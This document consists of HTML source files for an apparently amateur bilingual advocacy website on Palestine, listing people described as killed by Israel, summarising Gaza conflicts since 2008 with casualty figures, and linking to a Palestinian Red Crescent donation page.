  <p class="text-center">صنع بواسطة <a href="https://vo3lt.github.io/Volt-Programming-Ar/">volt</a> &copy;</p>
</footer>
<!-- end footer -->
<!-- file js -->
  <script src="Palestine.js"></script>
  <!-- cdn bootstrap -->
  <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
</body>
</html>
</file>










<file: En.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Palestine</title>
    <!-- icon title -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="images/logo.png">
    <!-- main file css -->
    <link rel="stylesheet" href="css/Palestine.css">
    <!-- cdn bootstrap -->
    <link href="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <!-- cdn fontawesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>
<body>
  <span class="up"><img src="images/output-onlinegiftools.gif" alt=""></span>
<!-- start navbar -->
<nav class="navbar navbar-expand-lg">
    <div class="container">
      <a class="navbar-logo" href="#"><img src="images/logo.png" alt=""></a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbarScroll" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbar">
        <ul class="navbar-nav ms-auto my-2 my-lg-0 navbar-nav" style="--bs-scroll-height: 100px;">
          <li class="nav-item">
            <a class="nav-link" data-section=".dahia" href="#">Occupation Victims</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" data-section=".hrowb" href="#">The most prominent wars of occupation</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" data-section=".donation" href="#">Donate to Palestine</a>
          </li>
          <li class="nav-item">
            <a class="global" href="https://voltprogramming.github.io/Palestine/">Ar &nbsp;<i class="global fa-solid fa-globe fa-spin"></i></a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
<!-- end navbar -->
<!-- start home -->
<section class="home">
  <div class="overlay">
    <div class="container">
        <div class="text">
            <!-- <h1>القضيه الفلسطينيه</h1> -->
            <p>“The Palestinian cause is a matter of right and justice, and what is happening in terms of killing, expulsion, and displacement constitutes a flagrant violation of human rights and international law. the rights of all and achieve a just peace in the region”</p>
        </div>
    </div>
  </div>
</section>
<!-- end home -->
<!-- start abuot -->
<section class="dahia" id="dahia">
    <div class="container">
        <h2 class="main-title text-center">Victims of the Zionist Occupation</h2>
        <div class="row">
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/Shireen_Abu_Akleh.jpg" alt="img">
                </div>
                <div class="box-text text-center">
                    <h2>Shereen Abu Aqleh</h2>
                    <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal">
                        View details
                      </button>
                      <!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Shereen Abu Aqleh</h1>
        </div>
        <div class="modal-body">
            <table>
                <thead>
                    <tr>
                        <td>The date of the assassination</td>
                        <td>Age</td>
                        <td>Additional Information</td>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>11 مايو 2022</td>
                      <td>51 year</td>
                      <td>Shireen Abu Aqleh is a Palestinian journalist who used to work for Al-Jazeera channel and was assassinated by the Israeli occupation army on the morning of the eleventh of May, while she was covering the storming of the city of Jenin. The killing of the Palestinian journalist caused a great uproar and reactions on the world level, and the Public Prosecution Office established in its investigation that soldiers from the occupation army were stationed near Sherine, who assassinated her.</td>
                    </tr>
                  </tbody>
            </table>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
        </div>
      </div>
    </div>
  </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/mohamed-aldora.jpg" alt="img">
                </div>
                <div class="box-text text-center">
                    <h2>Muhammad Durrah</h2>
                    <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-2">
                        View details
                      </button>
                      <!-- Modal -->
<div class="modal fade" id="exampleModal-2" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Muhammad Al-Durrah</h1>
        </div>
        <div class="modal-body">
            <table>
                <thead>
                    <tr>
                        <td>The date of the assassination</td>
                        <td>Age</td>
                        <td>Additional Information</td>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>30 سبتمبر 2000</td>
                      <td>12 year</td>
                      <td>On the third day of the outbreak of the second intifada, the Al-Aqsa Intifada, the child Muhammad Jamal Al-Durra (12 years old) was martyred in a live broadcast that the world watched. At that moment, one of those present shouted, “The boy died from a bullet.” These words have been heard until now, as a continuous event, even if the names, places, and details differ.</td>
                    </tr>
                  </tbody>
            </table>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
        </div>
      </div>
    </div>
  </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/80px-محمود_المبحوح.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Mahmoud Mabhouh</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-3">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-3" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Mahmoud Al-Mabhouh</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                          <td>The date of the assassination</td>
                          <td>Age</td>
                          <td>Additional Information</td> 
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>19 يناير 2010</td>
                          <td>49 year</td>
                          <td>Mahmoud al-Mabhouh was one of the leaders of the Izz al-Din al-Qassam Brigades. Israel considers him responsible for the kidnapping and killing of two Israeli soldiers during the first Palestinian intifada and for arms smuggling. Al-Mabhouh was assassinated in Dubai, United Arab Emirates, after being electrocuted inside his room, and then strangled until he died by “mercenaries” affiliated with Israeli intelligence.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/نشأت الكرمى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Karma originated</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-4">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-4" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Karma originated</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>8 أكتوبر 2010</td>
                          <td>33 year</td>
                          <td>Nashat Naim Salim al-Karmi was a great Palestinian military commander, and several sources described him as one of the most prominent engineers in the Hamas movement, and Hebrew sources refer to him as “the engineer.” Nashat was the commander of the Al-Qassam Brigades in the West Bank, and at some point he became on the first list of those wanted by Tel Aviv, after he led several operations and conducted other commando operations against the Israeli army, which assassinated him on the eighth of October 2010 during a large military operation, after he had He survived a previous assassination attempt on May 4, 2004, which left him with serious injuries.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/تيسير-ابو سنيمه.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Tayseer Abu Sneima</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-5">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-5" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Tayseer Abu Sneima</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>29 أبريل 2011</td>
                          <td>28 year</td>
                          <td>Tayseer Saeed Suleiman Abu Senima was a prominent leader in the Al-Qassam Brigades, the military wing of the Islamic Resistance Movement, Hamas, where he participated and supervised several combat operations, the most important of which was his participation in Operation Shattered Illusion, which resulted in the capture of the Israeli soldier Gilad Shalit. Tayseer was assassinated by the Israeli occupation army through a guided missile fired from an Israeli warplane, targeting the place where he was in Gaza City</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/ابراهيم النابلسى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Ibrahim Nabulsi</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-6">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-6" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Ibrahim Nabulsi</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>9 أغسطس 2022</td>
                          <td>18 year</td>
                          <td> Ibrahim al-Nabulsi is considered a prominent leader in the Al-Aqsa Martyrs Brigades, as he is among the most prominent field leaders of the movement and responsible for a number of attacks that targeted the Israeli occupation army in the city of Nablus at different times. Al-Nabulsi became among the most wanted persons in Tel Aviv, and after two failed assassination attempts, Ibrahim fell in the third when he and two of his companions were assassinated by the Israeli army in a house where they had barricaded themselves before it was bombed with a shoulder-fired missile.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/محسن فخرى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Mohsen Fakhri zadeh</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-7">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-7" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Mohsen Fakhri zadeh</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>27 نوفمبر 2020</td>
                          <td>62 year</td>
                          <td>Mohsen Fakhrizadeh Mahabadi was a nuclear scientist, even considered in some sources the most senior nuclear scientist in Iran and described as the "father of the nuclear program" there. Mohsen was assassinated by a self-destructing rifle that was placed in a one-ton truck that was smuggled by 20 agents into Iran, and there are different accounts of how he was killed. Tehran held the Israeli Mossad responsible for the operation and vowed to respond to it.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/جمال الزبده.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Butter beauty</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-8">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-8" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Butter beauty</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>12 مايو 2021</td>
                          <td>65 year</td>
                          <td>Jamal Al Zubdah was a mechanical engineer with a PhD in mechanical engineering, specifically in civil aviation. Jamal supervised a project to develop the missile industry in the manufacturing unit of the Martyr Izz al-Din al-Qassam Brigades, before he was assassinated by the Israeli army on the twelfth of May during the events of the Battle of Saif al-Quds</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/خالد منصور.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Khaled Mansour</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-9">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-9" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Khaled Mansour</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>7 أغسطس 2022</td>
                          <td>46 year</td>
                          <td>Khaled Mansour is also considered a prominent leader in the Islamic Jihad movement, as he is the military commander of the southern region in Saraya al-Quds, which is affiliated with the Jihad movement. Mansour was assassinated on the night of the seventh of August in an Israeli raid that targeted a number of houses in the city of Rafah, where the local civil defense of the city announced his death after hours of digging under the rubble.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- end about -->
<!-- start slider -->
<section>
    <div class="slider-box">
        <div id="carouselExampleInterval" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-inner">
              <div class="carousel-item active" data-bs-interval="2000">
                <img src="images/g-1.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-2.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-3.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-4.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-5.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-6.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-7.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-8.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-9.png" class="d-block w-100" alt="img">
              </div>
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleInterval" data-bs-slide="prev">
              <span class="carousel-control-prev-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleInterval" data-bs-slide="next">
              <span class="carousel-control-next-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Next</span>
            </button>
        </div>
    </div>
</section>
<!-- end slider -->
<!--  -->
<section class="hrowb" id="hrowb">
    <div class="container">
        <h2 class="main-title text-center fs-3">The most prominent wars of the Zionist occupation on the Gaza Strip</h2>
        <div class="row">
            <div class="text-box col-lg-12 col-md-12">
                <h3>2008 – 2009 Operation Cast Lead/Battle of Al-Furqan</h3>
                <p>On December 27, 2008, Israel launched a war on the Gaza Strip, which it called "Operation Cast Lead", and the Palestinian resistance in the Strip responded to it with an operation it called "The Battle of Al-Furqan".</p>
                </p>
                <p>It was also intended to reach the place where the resistance is hiding the captive Gilad Shalit.</p>
                <p>The Israeli aggression continued for 23 days, when it stopped on January 18, 2009, during which the occupation used internationally prohibited weapons such as white phosphorous and depleted uranium, and released more than a thousand tons of explosives.</p>
                <p>The Palestinian resistance, in turn, targeted in this war the settlement envelope surrounding Gaza (about 17 kilometers) with about 750 missiles, some of which reached the cities of Ashdod and Beersheba for the first time.</p>
                <p>This war resulted in more than 1,430 Palestinian martyrs, including more than 400 children, 240 women and 134 policemen, in addition to more than 5,400 wounded. More than 10,000 homes were totally or partially destroyed.</p>
                <p>In turn, the occupation admitted killing 13 Israelis, including 10 soldiers, and wounding 300 others.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2012 Pillar of Cloud/Shale Stones</h3>
                <p>Israel called it the "Pillar of Defense", and the Palestinian resistance responded to it with the Battle of Shale Stones. This war began on November 14, 2012, and lasted for 8 days.</p>
                <p>The aim was to destroy the sites where the resistance movements stored their missiles, and it began with the assassination of Israel's Ahmed al-Ja'bari, the commander of the Izz al-Din al-Qassam Brigades, the military wing of Hamas.</p>
                <p>About 180 Palestinians, including 42 children and 11 women, were killed in this aggression, and about 1,300 others were wounded, while 20 Israelis were killed and 625 others were injured, most of them with "panic", according to Israeli media.</p>
                <p>The resistance factions responded with more than 1,500 missiles, some of which had a range of more than 80 kilometers, and some of them reached Tel Aviv and occupied Jerusalem for the first time, and some of them targeted Israeli warships and aircraft.</p>
                <p>On the Israeli side, two soldiers and four civilians were killed, and the occupation authorities estimated the losses they suffered at more than one billion dollars.</p>
                <p>On November 21, 2012, a cease-fire was signed and a truce agreement was announced by Cairo.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2014 Protective Edge/The Eaten Storm</h3>
                <p>On July 7, 2014, Israel launched an operation called "Protective Edge", and the resistance responded to it with the battle of "the eaten storm". The confrontation lasted 51 days, during which the occupation army launched more than 60,000 raids on the Strip.</p>
                <p>The war broke out after Israel assassinated 6 members of Hamas, claiming that they were behind the kidnapping and killing of 3 settlers in the occupied West Bank, which Hamas denied. One of the reasons for this confrontation was that settlers kidnapped the Palestinian child Muhammad Abu Khudair, tortured him and burned him to death.< /p>
                <p>The Israeli Prime Minister at the time, Benjamin Netanyahu, stated that the goal of the Israeli operation was to destroy the network of tunnels that the resistance had built underground in Gaza, some of which extended under the border cover.</p>
                <p>This war resulted in 2,322 martyrs and 11,000 wounded, and Israel committed massacres against 144 families, at least 3 of whom were martyred, while 68 Israeli soldiers and 4 civilians were killed, in addition to one foreign worker, and 2,522 Israelis were wounded. , including 740 soldiers.</p>
                <p>The Martyr Izz al-Din al-Qassam Brigades launched more than 8,000 missiles in this war, some of which targeted for the first time the cities of Haifa, Tel Aviv, and Jerusalem, and caused the suspension of flights at Tel Aviv Airport.</p>
                <p>The Palestinian resistance also launched drones into Israeli airspace, which the occupation army's defense systems were unable to detect until they penetrated the Israeli depth by more than 30 kilometers.</p>
                <p>On July 20, 2014, the Al-Qassam Brigades announced that it had captured the Israeli soldier, Shaul Aron, while it was responding to a ground incursion by the occupation army into the Shuja'iya neighborhood, east of Gaza City.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2019 Battle Cry of Dawn</h3>
                <p>On the morning of November 12, 2019, the people of Gaza woke up to the sound of an explosion of a missile fired from an Israeli drone, targeting the commander of the northern region of the Al-Quds Brigades, the military arm of the Islamic Jihad Movement in Gaza, Bahaa Abu Al-Atta, in his apartment in the eastern neighborhood of Al-Shujaiya. Gaza City, which led to his and his wife's martyrdom.</p>
                <p>The Islamic Jihad movement responded to this assassination in an operation that lasted for a few days and was called the "Battle of the Cry of Dawn", during which hundreds of rockets were fired at Israeli sites and towns.</p>
                <p>While Israel concealed its human and material losses as a result of the resistance's missiles, its air strikes resulted in the death of 34 Palestinians and the wounding of more than 100 others, including activists in the Al-Quds Brigades, and large numbers of civilians.</p>
                <p>Israel was accusing Abu al-Atta - who was born in Gaza in 1977 and has 5 children - of being directly responsible for launching attacks against Israeli targets.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2021 Guardian of the Walls/Sword of Jerusalem</h3>
                </p>
                <p>The Palestinian resistance fired more than 4,000 rockets at towns and cities in Israel, some of which exceeded a range of 250 kilometers, and some targeted Ramon Airport, killing 12 Israelis and wounding about 330 others, according to Israeli sources.</p>
                <p>This war resulted in about 250 Palestinian deaths and more than 5,000 wounded. Israel also bombed several residential towers and announced the destruction of about 100 kilometers of tunnels in Gaza.</p>
                <p>The cease-fire was achieved after mediation, movements and international pressure.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2022 Al-Fajr Al-Sadiq/Unity Squares</h3>
                <p>On Friday, August 5, 2022, Israel assassinated the commander of the northern region of the al-Quds Brigades (the military arm of the Islamic Jihad Movement) in Gaza, by targeting him with a drone inside a residential apartment in the "Palestine Tower" in the Rimal neighborhood.</p>
                <p>The assassination came in light of efforts exerted by Egypt to prevent the deterioration of the situation, following Israel's arrest of a prominent leader in the Islamic Jihad movement in Jenin in the West Bank, Bassam al-Saadi.</p>
                <p>Israel called this operation the "Sincere Dawn", and justified the choice of that name as "to confirm its focus on the jihad movement, which takes the color black as a slogan," according to a statement by the occupation army.</p>
                <p>The Islamic Jihad Movement responded with an operation called "United Squares", during which it fired hundreds of rockets at Israeli towns and cities, and said in a statement that it was a joint operation with the National Resistance Brigades, the Mujahideen Brigades and the Al-Aqsa Martyrs Brigades (the military wing of Fatah).</p>
                <p>The Al-Quds Brigades said in a statement that it had bombed Tel Aviv, Ben Gurion Airport, Ashdod, Beersheba, Ashkelon, Netivot and Sderot.</p>
                <p>The Ministry of Health in the Gaza Strip reported that the number of martyrs in this war reached 24, including 6 children, while 203 were injured, since the beginning of the Israeli raids on Gaza.</p>
            </div>
        </div>
    </div>
</section>
<!-- start donation -->
<section class="donation" id="donation">
  <div class="container">
    <h3 class="main-title text-center">Donate from the Palestinian Red Crescent</h3>
    <div class="box-donation">
      <p>Give a helping hand to help others with your support  <a href="https://www.palestinercs.org/ar/Donation"><img src="images/donateIcon.png" alt=""></a></p>
      <h4 class="ps-5 pe-5">To donate, you can go to the Palestinian Red Crescent website and donate to them</h4>
      <a href="https://www.palestinercs.org/ar/Donation" target="_blank"><button type="button" class="btn">Go now</button></a>
    </div>
  </div>
</section>
<!-- end donation -->

<!-- start map -->
<section class="map">
  <h3 class="main-title text-center fs-2">A detailed map showing the extent of the Zionist destruction of Palestinian villages after the Nakba</h3>
  <div class="box-map">
    <a href="https://www.palestineremembered.com/Maps/New/pal-arabic-2004.jpg"><img src="images/خريطة فلسطين.jpg" alt=""></a>
  </div>
</section>
<!-- end map -->

<!-- start footer -->
<footer>
  <p class="text-center">Made by  <a href="https://vo3lt.github.io/Volt-Programming-Ar/">volt</a> &copy;</p>
</footer>
<!-- end footer -->
  <!-- file js -->
  <script src="Palestine.js"></script>
  <!-- cdn bootstrap -->
  <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
</body>
</html>
</file>










<file: indexEn.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Palestine</title>
    <!-- icon title -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="images/logo.png">
    <!-- main file css -->
    <link rel="stylesheet" href="css/Palestine.css">
    <!-- cdn bootstrap -->
    <link href="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <!-- cdn fontawesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>
<body>
  <span class="up"><img src="images/output-onlinegiftools.gif" alt=""></span>
<!-- start navbar -->
<nav class="navbar navbar-expand-lg">
    <div class="container">
      <a class="navbar-logo" href="#"><img src="images/logo.png" alt=""></a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbarScroll" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbar">
        <ul class="navbar-nav ms-auto my-2 my-lg-0 navbar-nav" style="--bs-scroll-height: 100px;">
          <li class="nav-item">
            <a class="nav-link" data-section=".dahia" href="#">Occupation Victims</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" data-section=".hrowb" href="#">The most prominent wars of occupation</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" data-section=".donation" href="#">Donate to Palestine</a>
          </li>
          <li class="nav-item">
            <a class="global" href="file:///D:/Palestine/index.html">Ar &nbsp;<i class="global fa-solid fa-globe fa-spin"></i></a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
<!-- end navbar -->
<!-- start home -->
<section class="home">
  <div class="overlay">
    <div class="container">
        <div class="text">
            <!-- <h1>القضيه الفلسطينيه</h1> -->
            <p>“The Palestinian cause is a matter of right and justice, and what is happening in terms of killing, expulsion, and displacement constitutes a flagrant violation of human rights and international law. the rights of all and achieve a just peace in the region”</p>
        </div>
    </div>
  </div>
</section>
<!-- end home -->
<!-- start abuot -->
<section class="dahia" id="dahia">
    <div class="container">
        <h2 class="main-title text-center">Victims of the Zionist Occupation</h2>
        <div class="row">
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/Shireen_Abu_Akleh.jpg" alt="img">
                </div>
                <div class="box-text text-center">
                    <h2>Shereen Abu Aqleh</h2>
                    <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal">
                        View details
                      </button>
                      <!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Shereen Abu Aqleh</h1>
        </div>
        <div class="modal-body">
            <table>
                <thead>
                    <tr>
                        <td>The date of the assassination</td>
